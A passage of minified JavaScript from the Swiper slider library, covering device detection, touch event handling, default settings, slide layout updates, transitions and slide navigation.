_(e,t,i){e.style.setProperty(t,i)}function T({swiper:i,targetPosition:n,side:s}){const a=A(),r=-i.translate;let o=null,l;const c=i.params.speed;i.wrapperEl.style.scrollSnapType="none",a.cancelAnimationFrame(i.cssModeFrameID);const d=n>r?"next":"prev",u=(e,t)=>"next"===d&&t<=e||"prev"===d&&e<=t,h=()=>{l=(new Date).getTime(),null===o&&(o=l);var e=Math.max(Math.min((l-o)/c,1),0),e=.5-Math.cos(e*Math.PI)/2;let t=r+e*(n-r);if(u(t,n)&&(t=n),i.wrapperEl.scrollTo({[s]:t}),u(t,n))return i.wrapperEl.style.overflow="hidden",i.wrapperEl.style.scrollSnapType="",setTimeout(()=>{i.wrapperEl.style.overflow="",i.wrapperEl.scrollTo({[s]:t})}),void a.cancelAnimationFrame(i.cssModeFrameID);i.cssModeFrameID=a.requestAnimationFrame(h)};h()}Object.keys(l).forEach(e=>{Object.defineProperty(z.fn,e,{value:l[e],writable:!0})});let e;function h(){return e=e||function(){const i=A();var e=C();return{smoothScroll:e.documentElement&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in i||i.DocumentTouch&&e instanceof i.DocumentTouch),passiveListener:function(){let e=!1;try{var t=Object.defineProperty({},"passive",{get(){e=!0}});i.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in i}}(),e}let d;function p(e={}){return d=d||function({userAgent:e}={}){var t=h(),i=(d=A()).navigator.platform;const n=e||d.navigator.userAgent,s={ios:!1,android:!1};var a=d.screen.width,r=d.screen.height,o=n.match(/(Android);?[\s\/]+([\d.]+)?/);let l=n.match(/(iPad).*OS\s([\d_]+)/);var c=n.match(/(iPod)(.*OS\s([\d_]+))?/),e=!l&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),d="Win32"===i;let u="MacIntel"===i;return!l&&u&&t.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${a}x${r}`)&&(l=n.match(/(Version)\/([\d.]+)/),l=l||[0,1,"13_0_0"],u=!1),o&&!d&&(s.os="android",s.android=!0),(l||e||c)&&(s.os="ios",s.ios=!0),s}(e),d}let f;function m(){const t=A();return{isSafari:function(){const e=t.navigator.userAgent.toLowerCase();return 0<=e.indexOf("safari")&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}function g({swiper:e,runCallbacks:t,direction:i,step:n}){var{activeIndex:s,previousIndex:a}=e;let r=i;r=r||(a<s?"next":s<a?"prev":"reset"),e.emit(`transition${n}`),t&&s!==a&&("reset"!==r?(e.emit(`slideChangeTransition${n}`),"next"===r?e.emit(`slideNextTransition${n}`):e.emit(`slidePrevTransition${n}`)):e.emit(`slideResetTransition${n}`))}function b(i,e=this){return function e(t){return t&&t!==C()&&t!==A()?(t=t.assignedSlot||t).closest(i)||e(t.getRootNode().host):null}(e)}function y(){var e,t,i=this,{params:n,el:s}=i;s&&0===s.offsetWidth||(n.breakpoints&&i.setBreakpoint(),{allowSlideNext:e,allowSlidePrev:t,snapGrid:s}=i,i.allowSlideNext=!0,i.allowSlidePrev=!0,i.updateSize(),i.updateSlides(),i.updateSlidesClasses(),("auto"===n.slidesPerView||1<n.slidesPerView)&&i.isEnd&&!i.isBeginning&&!i.params.centeredSlides?i.slideTo(i.slides.length-1,0,!1,!0):i.slideTo(i.activeIndex,0,!1,!0),i.autoplay&&i.autoplay.running&&i.autoplay.paused&&i.autoplay.run(),i.allowSlidePrev=t,i.allowSlideNext=e,i.params.watchOverflow&&s!==i.snapGrid&&i.checkOverflow())}let w=!1;function x(){}const E=(e,t)=>{const i=C(),{params:n,touchEvents:s,el:a,wrapperEl:r,device:o,support:l}=e;var c=!!n.nested,d="on"===t?"addEventListener":"removeEventListener",u=t;l.touch?(t=!("touchstart"!==s.start||!l.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1},a[d](s.start,e.onTouchStart,t),a[d](s.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:c}:c),a[d](s.end,e.onTouchEnd,t),s.cancel&&a[d](s.cancel,e.onTouchEnd,t)):(a[d](s.start,e.onTouchStart,!1),i[d](s.move,e.onTouchMove,c),i[d](s.end,e.onTouchEnd,!1)),(n.preventClicks||n.preventClicksPropagation)&&a[d]("click",e.onClick,!0),n.cssMode&&r[d]("scroll",e.onScroll),n.updateOnWindowResize?e[u](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",y,!0):e[u]("observerUpdate",y,!0)};const $=(e,t)=>e.grid&&t.grid&&1<t.grid.rows;var M={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};const P={eventsEmitter:{on(e,t,i){const n=this;if("function"!=typeof t)return n;const s=i?"unshift":"push";return e.split(" ").forEach(e=>{n.eventsListeners[e]||(n.eventsListeners[e]=[]),n.eventsListeners[e][s](t)}),n},once(t,i,e){const n=this;return"function"!=typeof i?n:(s.__emitterProxy=i,n.on(t,s,e));function s(...e){n.off(t,s),s.__emitterProxy&&delete s.__emitterProxy,i.apply(n,e)}},onAny(e,t){if("function"!=typeof e)return this;t=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[t](e),this},offAny(e){var t=this;if(!t.eventsAnyListeners)return t;e=t.eventsAnyListeners.indexOf(e);return 0<=e&&t.eventsAnyListeners.splice(e,1),t},off(e,n){const s=this;return s.eventsListeners&&e.split(" ").forEach(i=>{void 0===n?s.eventsListeners[i]=[]:s.eventsListeners[i]&&s.eventsListeners[i].forEach((e,t)=>{(e===n||e.__emitterProxy&&e.__emitterProxy===n)&&s.eventsListeners[i].splice(t,1)})}),s},emit(...e){const i=this;if(!i.eventsListeners)return i;let t,n,s;s="string"==typeof e[0]||Array.isArray(e[0])?(t=e[0],n=e.slice(1,e.length),i):(t=e[0].events,n=e[0].data,e[0].context||i),n.unshift(s);const a=Array.isArray(t)?t:t.split(" ");return a.forEach(t=>{i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach(e=>{e.apply(s,[t,...n])}),i.eventsListeners&&i.eventsListeners[t]&&i.eventsListeners[t].forEach(e=>{e.apply(s,n)})}),i}},update:{updateSize:function(){var e=this;let t,i;const n=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:n[0].clientWidth,i=void 0!==e.params.height&&null!==e.params.height?e.params.height:n[0].clientHeight,0===t&&e.isHorizontal()||0===i&&e.isVertical()||(t=t-parseInt(n.css("padding-left")||0,10)-parseInt(n.css("padding-right")||0,10),i=i-parseInt(n.css("padding-top")||0,10)-parseInt(n.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(i)&&(i=0),Object.assign(e,{width:t,height:i,size:e.isHorizontal()?t:i}))},updateSlides:function(){const i=this;function n(e){return i.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function s(e,t){return parseFloat(e.getPropertyValue(n(t))||0)}const a=i.params,{$wrapperEl:e,size:r,rtlTranslate:o,wrongRTL:l}=i;var c=i.virtual&&a.virtual.enabled,d=(c?i.virtual:i).slides.length;const u=e.children(`.${i.params.slideClass}`);var h=(c?i.virtual.slides:u).length;let p=[];const f=[],m=[];let g=a.slidesOffsetBefore;"function"==typeof g&&(g=a.slidesOffsetBefore.call(i));let v=a.slidesOffsetAfter;"function"==typeof v&&(v=a.slidesOffsetAfter.call(i));var b=i.snapGrid.length,y=i.slidesGrid.length;let w=a.spaceBetween,x=-g,C=0,S=0;if(void 0!==r){"string"==typeof w&&0<=w.indexOf("%")&&(w=parseFloat(w.replace("%",""))/100*r),i.virtualSize=-w,o?u.css({marginLeft:"",marginBottom:"",marginTop:""}):u.css({marginRight:"",marginBottom:"",marginTop:""}),a.centeredSlides&&a.cssMode&&(_(i.wrapperEl,"--swiper-centered-offset-before",""),_(i.wrapperEl,"--swiper-centered-offset-after",""));var T=a.grid&&1<a.grid.rows&&i.grid;T&&i.grid.initSlides(h);let t;var E="auto"===a.slidesPerView&&a.breakpoints&&0<Object.keys(a.breakpoints).filter(e=>void 0!==a.breakpoints[e].slidesPerView).length;for(let e=0;e<h;e+=1){t=0;const D=u.eq(e);if(T&&i.grid.updateSlide(e,D,h,n),"none"!==D.css("display")){if("auto"===a.slidesPerView){E&&(u[e].style[n("width")]="");const N=getComputedStyle(D[0]);var $,M,P,k,A,z,I,L=D[0].style.transform,O=D[0].style.webkitTransform;L&&(D[0].style.transform="none"),O&&(D[0].style.webkitTransform="none"),t=a.roundLengths?i.isHorizontal()?D.outerWidth(!0):D.outerHeight(!0):($=s(N,"width"),M=s(N,"padding-left"),P=s(N,"padding-right"),k=s(N,"margin-left"),A=s(N,"margin-right"),(I=N.getPropertyValue("box-sizing"))&&"border-box"===I?$+k+A:({clientWidth:z,offsetWidth:I}=D[0],$+M+P+k+A+(I-z))),L&&(D[0].style.transform=L),O&&(D[0].style.webkitTransform=O),a.roundLengths&&(t=Math.floor(t))}else t=(r-(a.slidesPerView-1)*w)/a.slidesPerView,a.roundLengths&&(t=Math.floor(t)),u[e]&&(u[e].style[n("width")]=`${t}px`);u[e]&&(u[e].swiperSlideSize=t),m.push(t),a.centeredSlides?(x=x+t/2+C/2+w,0===C&&0!==e&&(x=x-r/2-w),0===e&&(x=x-r/2-w),Math.abs(x)<.001&&(x=0),a.roundLengths&&(x=Math.floor(x)),S%a.slidesPerGroup==0&&p.push(x),f.push(x)):(a.roundLengths&&(x=Math.floor(x)),(S-Math.min(i.params.slidesPerGroupSkip,S))%i.params.slidesPerGroup==0&&p.push(x),f.push(x),x=x+t+w),i.virtualSize+=t+w,C=t,S+=1}}if(i.virtualSize=Math.max(i.virtualSize,r)+v,o&&l&&("slide"===a.effect||"coverflow"===a.effect)&&e.css({width:`${i.virtualSize+a.spaceBetween}px`}),a.setWrapperSize&&e.css({[n("width")]:`${i.virtualSize+a.spaceBetween}px`}),T&&i.grid.updateWrapperSize(t,p,n),!a.centeredSlides){const F=[];for(let t=0;t<p.length;t+=1){let e=p[t];a.roundLengths&&(e=Math.floor(e)),p[t]<=i.virtualSize-r&&F.push(e)}p=F,1<Math.floor(i.virtualSize-r)-Math.floor(p[p.length-1])&&p.push(i.virtualSize-r)}if(0===p.length&&(p=[0]),0!==a.spaceBetween&&(c=i.isHorizontal()&&o?"marginLeft":n("marginRight"),u.filter((e,t)=>!a.cssMode||t!==u.length-1).css({[c]:`${w}px`})),a.centeredSlides&&a.centeredSlidesBounds){let t=0;m.forEach(e=>{t+=e+(a.spaceBetween||0)}),t-=a.spaceBetween;const B=t-r;p=p.map(e=>e<0?-g:e>B?B+v:e)}if(a.centerInsufficientSlides){let t=0;if(m.forEach(e=>{t+=e+(a.spaceBetween||0)}),t-=a.spaceBetween,t<r){const X=(r-t)/2;p.forEach((e,t)=>{p[t]=e-X}),f.forEach((e,t)=>{f[t]=e+X})}}if(Object.assign(i,{slides:u,snapGrid:p,slidesGrid:f,slidesSizesGrid:m}),a.centeredSlides&&a.cssMode&&!a.centeredSlidesBounds){_(i.wrapperEl,"--swiper-centered-offset-before",`${-p[0]}px`),_(i.wrapperEl,"--swiper-centered-offset-after",`${i.size/2-m[m.length-1]/2}px`);const j=-i.snapGrid[0],H=-i.slidesGrid[0];i.snapGrid=i.snapGrid.map(e=>e+j),i.slidesGrid=i.slidesGrid.map(e=>e+H)}h!==d&&i.emit("slidesLengthChange"),p.length!==b&&(i.params.watchOverflow&&i.checkOverflow(),i.emit("snapGridLengthChange")),f.length!==y&&i.emit("slidesGridLengthChange"),a.watchSlidesProgress&&i.updateSlidesOffset()}},updateAutoHeight:function(e){const i=this,t=[],n=i.virtual&&i.params.virtual.enabled;let s=0,a;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var r,o=t=>(n?i.slides.filter(e=>parseInt(e.getAttribute("data-swiper-slide-index"),10)===t):i.slides.eq(t))[0];if("auto"!==i.params.slidesPerView&&1<i.params.slidesPerView)if(i.params.centeredSlides)i.visibleSlides.each(e=>{t.push(e)});else for(a=0;a<Math.ceil(i.params.slidesPerView);a+=1){var l=i.activeIndex+a;if(l>i.slides.length&&!n)break;t.push(o(l))}else t.push(o(i.activeIndex));for(a=0;a<t.length;a+=1)void 0!==t[a]&&(r=t[a].offsetHeight,s=r>s?r:s);!s&&0!==s||i.$wrapperEl.css("height",`${s}px`)},updateSlidesOffset:function(){const t=this.slides;for(let e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){var n=this,s=n.params;const{slides:a,rtlTranslate:r,snapGrid:o}=n;if(0!==a.length){void 0===a[0].swiperSlideOffset&&n.updateSlidesOffset();let i=r?e:-e;a.removeClass(s.slideVisibleClass),n.visibleSlidesIndexes=[],n.visibleSlides=[];for(let t=0;t<a.length;t+=1){const h=a[t];let e=h.swiperSlideOffset;s.cssMode&&s.centeredSlides&&(e-=a[0].swiperSlideOffset);var l=(i+(s.centeredSlides?n.minTranslate():0)-e)/(h.swiperSlideSize+s.spaceBetween),c=(i-o[0]+(s.centeredSlides?n.minTranslate():0)-e)/(h.swiperSlideSize+s.spaceBetween),d=-(i-e),u=d+n.slidesSizesGrid[t];(0<=d&&d<n.size-1||1<u&&u<=n.size||d<=0&&u>=n.size)&&(n.visibleSlides.push(h),n.visibleSlidesIndexes.push(t),a.eq(t).addClass(s.slideVisibleClass)),h.progress=r?-l:l,h.originalProgress=r?-c:c}n.visibleSlides=z(n.visibleSlides)}},updateProgress:function(e){var t=this;void 0===e&&(l=t.rtlTranslate?-1:1,e=t&&t.translate&&t.translate*l||0);var i=t.params,n=t.maxTranslate()-t.minTranslate();let{progress:s,isBeginning:a,isEnd:r}=t;var o=a,l=r;r=0==n?(s=0,a=!0):(s=(e-t.minTranslate())/n,a=s<=0,1<=s),Object.assign(t,{progress:s,isBeginning:a,isEnd:r}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(e),a&&!o&&t.emit("reachBeginning toEdge"),r&&!l&&t.emit("reachEnd toEdge"),(o&&!a||l&&!r)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){const{slides:e,params:t,$wrapperEl:i,activeIndex:n,realIndex:s}=this;var a=this.virtual&&t.virtual.enabled;e.removeClass(`${t.slideActiveClass} ${t.slideNextClass} ${t.slidePrevClass} ${t.slideDuplicateActiveClass} ${t.slideDuplicateNextClass} ${t.slideDuplicatePrevClass}`);let r;r=a?this.$wrapperEl.find(`.${t.slideClass}[data-swiper-slide-index="${n}"]`):e.eq(n),r.addClass(t.slideActiveClass),t.loop&&(r.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${s}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${s}"]`)).addClass(t.slideDuplicateActiveClass);let o=r.nextAll(`.${t.slideClass}`).eq(0).addClass(t.slideNextClass);t.loop&&0===o.length&&(o=e.eq(0),o.addClass(t.slideNextClass));let l=r.prevAll(`.${t.slideClass}`).eq(0).addClass(t.slidePrevClass);t.loop&&0===l.length&&(l=e.eq(-1),l.addClass(t.slidePrevClass)),t.loop&&((o.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`)).addClass(t.slideDuplicateNextClass),(l.hasClass(t.slideDuplicateClass)?i.children(`.${t.slideClass}:not(.${t.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`):i.children(`.${t.slideClass}.${t.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`)).addClass(t.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this,n=i.rtlTranslate?i.translate:-i.translate;const{slidesGrid:s,snapGrid:a,params:r,activeIndex:o,realIndex:l,snapIndex:c}=i;let d=e,u;if(void 0===d){for(let e=0;e<s.length;e+=1)void 0!==s[e+1]?n>=s[e]&&n<s[e+1]-(s[e+1]-s[e])/2?d=e:n>=s[e]&&n<s[e+1]&&(d=e+1):n>=s[e]&&(d=e);r.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}u=0<=a.indexOf(n)?a.indexOf(n):(t=Math.min(r.slidesPerGroupSkip,d))+Math.floor((d-t)/r.slidesPerGroup),u>=a.length&&(u=a.length-1),d!==o?(t=parseInt(i.slides.eq(d).attr("data-swiper-slide-index")||d,10),Object.assign(i,{snapIndex:u,realIndex:t,previousIndex:o,activeIndex:d}),i.emit("activeIndexChange"),i.emit("snapIndexChange"),l!==t&&i.emit("realIndexChange"),(i.initialized||i.params.runCallbacksOnInit)&&i.emit("slideChange")):u!==c&&(i.snapIndex=u,i.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,i=t.params,n=z(e).closest(`.${i.slideClass}`)[0];let s=!1,a;if(n)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===n){s=!0,a=e;break}if(!n||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=n,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(z(n).attr("data-swiper-slide-index"),10):t.clickedIndex=a,i.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e=this.isHorizontal()?"x":"y"){var{params:t,rtlTranslate:i,translate:n,$wrapperEl:s}=this;if(t.virtualTranslate)return i?-n:n;if(t.cssMode)return n;let a=I(s[0],e);return i&&(a=-a),a||0},setTranslate:function(e,t){var i=this;const{rtlTranslate:n,params:s,$wrapperEl:a,wrapperEl:r,progress:o}=i;let l=0,c=0;i.isHorizontal()?l=n?-e:e:c=e,s.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),s.cssMode?r[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-c:s.virtualTranslate||a.transform(`translate3d(${l}px, ${c}px, 0px)`),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:c;let d;var u=i.maxTranslate()-i.minTranslate();d=0==u?0:(e-i.minTranslate())/u,d!==o&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,i=!0,n=!0,s){const a=this,{params:r,wrapperEl:o}=a;if(a.animating&&r.preventInteractionOnTransition)return!1;var l=a.minTranslate(),c=a.maxTranslate();let d;if(d=n&&l<e?l:n&&e<c?c:e,a.updateProgress(d),r.cssMode){e=a.isHorizontal();if(0===t)o[e?"scrollLeft":"scrollTop"]=-d;else{if(!a.support.smoothScroll)return T({swiper:a,targetPosition:-d,side:e?"left":"top"}),!0;o.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(a.setTransition(0),a.setTranslate(d),i&&(a.emit("beforeTransitionStart",t,s),a.emit("transitionEnd"))):(a.setTransition(t),a.setTranslate(d),i&&(a.emit("beforeTransitionStart",t,s),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,i&&a.emit("transitionEnd"))}),a.$wrapperEl[0].addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e=!0,t){var i=this["params"];i.cssMode||(i.autoHeight&&this.updateAutoHeight(),g({swiper:this,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){var i=this["params"];this.animating=!1,i.cssMode||(this.setTransition(0),g({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e=0,t=this.params.speed,i=!0,n,s){if("number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){var a=parseInt(e,10);if(!isFinite(a))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=a}const r=this;let o=e;o<0&&(o=0);const{params:l,snapGrid:c,slidesGrid:d,previousIndex:u,activeIndex:h,rtlTranslate:p,wrapperEl:f,enabled:m}=r;if(r.animating&&l.preventInteractionOnTransition||!m&&!n&&!s)return!1;let g=(a=Math.min(r.params.slidesPerGroupSkip,o))+Math.floor((o-a)/r.params.slidesPerGroup);g>=c.length&&(g=c.length-1),(h||l.initialSlide||0)===(u||0)&&i&&r.emit("beforeSlideChangeStart");var v=-c[g];if(r.updateProgress(v),l.normalizeSlideIndex)for(let e=0;e<d.length;e+=1){var b=-Math.floor(100*v),y=Math.floor(100*d[e]),w=Math.floor(100*d[e+1]);void 0!==d[e+1]?y<=b&&b<w-(w-y)/2?o=e:y<=b&&b<w&&(o=e+1):y<=b&&(o=e)}if(r.initialized&&o!==h){if(!r.allowSlideNext&&v<r.translate&&v<r.minTranslate())return!1;if(!r.allowSlidePrev&&v>r.translate&&v>r.maxTranslate()&&(h||0)!==o)return!1}let x;if(x=o>h?"next":o<h?"prev":"reset",p&&-v===r.translate||!p&&v===r.translate)return r.updateActiveIndex(o),l.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==l.effect&&r.setTranslate(v),"reset"!==x&&(r.transitionStart(i,x),r.transitionEnd(i,x)),!1;if(l.cssMode){e=r.isHorizontal(),s=p?v:-v;if(0===t){a=r.virtual&&r.params.virtual.enabled;a&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),f[e?"scrollLeft":"scrollTop"]=s,a&&requestAnimationFrame(()=>{r.wrapperEl.style.scrollSnapType="",r._swiperImmediateVirtual=!1})}else{if(!r.support.smoothScroll)return T({swiper:r,targetPosition:s,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:s,behavior:"smooth"})}return!0}return r.setTransition(t),r.setTranslate(v),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,n),r.transitionStart(i,x),0===t?r.transitionEnd(i,x):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,x))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e=0,t=this.params.speed,i=!0,n){let s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,i,n)},slideNext:function(e=this.params.speed,t=!0,i){var n=this,{animating:s,enabled:a,params:r}=n;if(!a)return n;let o=r.slidesPerGroup;if("auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(o=Math.max(n.slidesPerViewDynamic("current",!0),1)),a=n.activeIndex<r.slidesPerGroupSkip?1:o,r.loop){if(s&&r.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}return r.rewind&&n.isEnd?n.slideTo(0,e,t,i):n.slideTo(n.activeIndex+a,e,t,i)},slidePrev:function(e=this.params.speed,t=!0,i){var n=this;const{params:s,animating:a,snapGrid:r,slidesGrid:o,rtlTranslate:l,enabled:c}=n;if(!c)return n;if(s.loop){if(a&&s.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const u=d(l?n.translate:-n.translate),h=r.map(e=>d(e));let p=r[h.indexOf(u)-1];if(void 0===p&&s.cssMode){let i;r.forEach((e,t)=>{u>=e&&(i=t)}),void 0!==i&&(p=r[0<i?i-1:i])}let f=0;return void 0!==p&&(f=o.indexOf(p),f<0&&(f=n.activeIndex-1),"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(f=f-n.slidesPerViewDynamic("previous",!0)+1,f=Math.max(f,0))),s.rewind&&n.isBeginning?n.slideTo(n.slides.length-1,e,t,i):n.slideTo(f,e,t,i)},slideReset:function(e=this.params.speed,t=!0,i){return this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e=this.params.speed,t=!0,i,n=.5){var s=this;let a=s.activeIndex;var r=Math.min(s.params.slidesPerGroupSkip,a),o=r+Math.floor((a-r)/s.params.slidesPerGroup),l=s.rtlTranslate?s.translate:-s.translate;return l>=s.snapGrid[o]?(r=s.snapGrid[o],(s.snapGrid[o+1]-r)*n<l-r&&(a+=s.params.slidesPerGroup)):l-(l=s.snapGrid[o-1])<=(s.snapGrid[o]-l)*n&&(a-=s.params.slidesPerGroup),a=Math.max(a,0),a=Math.min(a,s.slidesGrid.length-1),s.slideTo(a,e,t,i)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:i}=e;var n,s="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let a=e.clickedIndex;t.loop?e.animating||(n=parseInt(z(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?a<e.loopedSlides-s/2||a>e.slides.length-e.loopedSlides+s/2?(e.loopFix(),a=i.children(`.${t.slideClass}[data-swiper-slide-index="${n}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),S(()=>{e.slideTo(a)})):e.slideTo(a):a>e.slides.length-s?(e.loopFix(),a=i.children(`.${t.slideClass}[data-swiper-slide-index="${n}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),S(()=>{e.slideTo(a)})):e.slideTo(a)):e.slideTo(a)}},loop:{loopCreate:function(){const n=this,t=C(),{params:i,$wrapperEl:e}=n,s=0<e.children().length?z(e.children()[0].parentNode):e;s.children(`.${i.slideClass}.${i.slideDuplicateClass}`).remove();let a=s.children(`.${i.slideClass}`);if(i.loopFillGroupWithBlank){var r=i.slidesPerGroup-a.length%i.slidesPerGroup;if(r!==i.slidesPerGroup){for(let e=0;e<r;e+=1){var o=z(t.createElement("div")).addClass(`${i.slideClass} ${i.slideBlankClass}`);s.append(o)}a=s.children(`.${i.slideClass}`)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=a.length),n.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),n.loopedSlides+=i.loopAdditionalSlides,n.loopedSlides>a.length&&(n.loopedSlides=a.length);const l=[],c=[];a.each((e,t)=>{const 